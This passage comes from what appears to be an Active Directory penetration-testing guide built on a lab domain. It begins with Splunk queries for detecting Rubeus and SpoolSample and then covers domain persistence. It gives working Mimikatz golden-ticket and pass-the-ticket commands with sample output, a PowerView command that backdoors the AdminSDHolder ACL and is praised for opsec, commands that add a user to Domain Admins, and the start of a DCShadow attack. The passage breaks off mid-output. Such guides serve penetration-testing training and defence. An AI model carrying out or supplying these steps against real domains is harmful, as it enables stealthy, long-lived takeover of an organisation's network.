

Another method to detect Rubeus's behavior highlighted in  $@Cyb3rWard0g's$  post is looking for Audit Failures in EventID 4673 (a privileged service was called) since Rubeus attempts to access the privileged LsaRegisterLogonProcess() service without the SeTcbPrivilege set. Filter out non-system users to reduce the noise. index=\* EventCode=4673 Keywords="Audit Failure" Account Name!="\*\\$"

| table \_time, ComputerName, Account\_Name, Privileges, Service\_Name,Process\_Name

- index=\* EventCode=4673 Keywords="Audit Failure" Account\_Name!=\*\$\*
- 2 | table \_time, ComputerName, Account\_Name, Privileges, Service\_Name,Process\_Name

### √ 10 events (8/8/19 12:00:00.000 AM to 8/8/19 7:16:26.000 PM) No Event Sampling ▼

 $Job \rightarrow$ 

Events Patterns Statistics (10) Visualization

### 100 Per Page  $\blacktriangledown$  $\angle$  Format Preview  $\bullet$



To detect SpoolSample usage, monitor pipe connect events (Sysmon ID 18) and filter connections from unconstrained delegation servers binding to the spoolss service, especially when connecting to domain controllers.

index=\* EventCode=18 PipeName=\*spoolss\*

| table \_time, ComputerName, EventType, PipeName



 **NOTE:** SpoolSample isn't the only method that can be used to force computers to authenticate to your compromised unconstrained delegation server; but it's the only publically available method at the moment…as far as I know.

# **8. DOMAIN PERSISTENCE**

## **DOMAIN PERSISTENCE**

### Windows 2012 **Domain Controller**



### Windows 7 & 10 Host PCs





**Users & Groups** 



**Vulnerable services &** configurations



### **The situation:**

We've fully compromised the entire forest using a combination of active directory attacks and we want to set persistence across the entire domain; ensuring easy AD dominance if we ever have to compromise the network again.

## **DOMAIN PERSISTENCE TOOLS**



- **Mimikatz -** <https://github.com/gentilkiwi/mimikatz> (C)
- **PowerView - <https://github.com/PowerShellMafia/PowerSploit/tree/dev/Recon> (Powershell)**
- **Active Directory Module –** https://docs.microsoft.com/en-

[us/powershell/module/addsadministration/](https://docs.microsoft.com/en-us/powershell/module/addsadministration/) (Powershell)

- **Domain wide persistence tends to require domain admin rights.**
- For this entire section, we'll assume we've attained these privileges using the attacks we covered in

the previous phase. There are plenty of methods to set domain persistence and not enough time to

go through them all so we'll take a look at some commonly abused techniques:

- 1) Golden Tickets.
- 2) AdminSDHolder.
- 3) DCShadow.

# **DOMAIN PERSISTENCE – GOLDEN TICKETS**

### **GOLDEN TICKETS:**

- Golden tickets are an attack that involve forging Ticket Granting Tickets (TGTs). With high enough privileges, an attacker can forge a TGT tickets that allows them to access any computer on the domain.
- The most important requirement to forge a golden ticket is the **[KRBTGT](https://adsecurity.org/?p=483)** account password hash, which we acquired using DCSync in the domain privilege escalation section. Other than that, the following information is also required:
	- 1) User account to create the ticket for.
	- 2) RID of the account you will be impersonating (this will default to 500; the administrator's account).
	- 3) Domain Name.
	- 4) Domain SID.

### **Read more about Golden Tickets:**

With all the information collected, you can use the any of the Mimikatz commands below to create a golden ticket:

### #Create a golden ticket and write it to a file

kerberos::golden /user:USERNAME /id:500 /domain:DOMAIN-FQDN /sid:DOMAIN-SID /krbtgt:KRBTGT-ACCOUNT-HASH /ticket:TICKET-FILE-NAME

#Create a golden ticket and submit it to the current user's session

kerberos::golden /user:USERNAME /id:500 /domain:DOMAIN-FQDN /sid:DOMAIN-SID /krbtgt:KRBTGT-ACCOUNT-HASH /ptt

```
\ge mimikatz 2.2.0 x64 (oe.eo)
lmimikatz # kerberos::ɑolden /user:administrator /id:500 /domain:fox.com /sid:S-1-5-21-3
          : administrator
User
            fox.com (FOX)
Domain
            S-1-5-21-3614633456-3812767098-950797269
SID
User Id
         \cdot 500
Groups Id: *513 512 520 518 519
ServiceKey: 0797a50a9d0faea54cbccc3360d1715f - rc4_hmac_nt
Lifetime : 8/10/2019 5:36:23 PM ; 8/7/2029 5:36:23 PM ; 8/7/2029 5:36:23 PM
\rightarrow Ticket : fox.com-admin-golden-ticket.bin
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
  KrbCred generated
Final Ticket Saved to file !
|mimikatz # _
```
## **DOMAIN PERSISTENCE – GOLDEN TICKETS**

With the golden ticket created, we can use Mimikatz to import it into any domain user's session and grant them

access to the domain controller with the administrator's privileges.

```
kerberos::ptt GOLDEN-TICKET-FILE
```
kerberos::list

misc::cmd

dir \\DOMAIN-CONTROLLER\C\$



- One of the reasons golden tickets are very dangerous and often abused by attackers is that they have a default lifetime of 10 years (the default maximum ticket age in Active Directory).
- They are also very difficult to remove/invalidate once they have been created by attackers.



# **DOMAIN PERSISTENCE – ADMINSDHOLDER**

### **ADMINSDHOLDER:**

- AdminSDHolder is a container that exists in every single AD domain.
- It is used as a template to hold permissions for sensitive/protected groups in AD such as domain admins.
- The AdminSDHolder is owned by the Domain Admins group; meaning if you have domain admin rights you can backdoor the AdminSDHolder container by giving any user you'd like GenericAll permissions on it; effectively making your user a domain administrator without actually adding them to the group; which is great for opsec.
- Changes to the AdminSDHolder's ACL entries are applied to all protected users and groups every 60 minutes by default, so it's not immediate but it's usually worth the effort.

### **Read more about AdminSDHolder:**

- 
- 

With domain administrator rights, use the PowerView command below to give any domain user GenericAll

permissions on the AdminSDHolder container. I'll do this for user MILLER.

Add-DomainObjectAcl -TargetIdentity 'CN=AdminSDHolder,CN=System,DC=fox,DC=com' -PrincipalIdentity USERNAME -Rights All -

Verbose



**NOTE:** You will have to wait over 60 minutes for the changes to take effect.

We can then verify that our low privilege user MILLER has GenericAll rights on the AdminSDHolder container.

\$UserSID = Get-DomainUser USERNAME | Select-Object -ExpandProperty objectsid

Get-DomainObjectAcl -SearchBase 'CN=AdminSDHolder,CN=System,DC=fox,DC=com' -ResolveGUIDs | Where-Object

{\$\_.securityidentifier -eq \$UserSID }

**AceFlags** 

AceQualifier



None None AccessAllowed

- We now have the equivalent of a domain admin's privileges without actually being in the domain admins group.
- To prove this, assuming you've waited long enough; we can add our low privilege user to the Domain Admins group and open a remote session to the domain controller using Powershell remoting.

net group "domain admins" USERNAME /add /domain

### Enter-PSSession DC-HOSTNAME



**NOTE:** 

This isn't the only way to abuse GenericAll permissions, you can add users to any sensitive group, reset user's passwords [and more](https://ired.team/offensive-security-experiments/active-directory-kerberos-abuse/abusing-active-directory-acls-aces).

### **DCSHADOW:**

- DCShadow is a persistence technique that works by registering a rogue domain controller, allowing an attacker to push malicious changes into the environment by modifying active directory objects.
- Just like all the other persistence techniques we've covered, an attacker will need domain administrator privileges to carry out this attack.
- There are numerous ways to use DCShadow for persistence since we can basically modify any active directory objects we'd like to and push them to the domain controller and the rest of the domain.
- For a simple demo, we'll just add a low privilege user to the domain admins group.

### **Read more about DCShadow:**

- To start, we'll need 2 Mimikatz sessions/shells running on any PC on the domain:
	- 1) One with domain admin rights.
	- 2) Another with NT AUTHORITY\SYSTEM rights (NOT local admin rights)



From the SYSTEM Mimikatz session, lets add user MILLER to the domain admins group by updating their

primaryGroupID with the SID 512 (domain admins group SID).

lsadump::dcshadow /object:USERNAME /attribute:primaryGroupID /value:512

```
\sum mimikatz 2.2.0 x64 (oe.eo)
